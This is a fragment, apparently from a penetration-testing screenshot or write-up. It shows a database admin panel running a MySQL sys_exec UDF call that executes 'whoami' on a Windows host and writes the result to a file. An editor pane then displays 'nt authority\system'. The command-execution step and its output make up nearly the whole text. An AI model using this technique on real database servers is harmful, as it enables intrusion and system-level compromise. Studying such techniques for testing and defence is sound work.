 SELECT sys_exec(
"whoami > C:/ProgramData/1.txt "
)
Show :
30
row(s) starting from row #
+ Options
sys_exec("whoami > C:/ProgramData/1.txt ")
编辑: C:/ProgramData/1.txt
保存
1 nt authority\system
2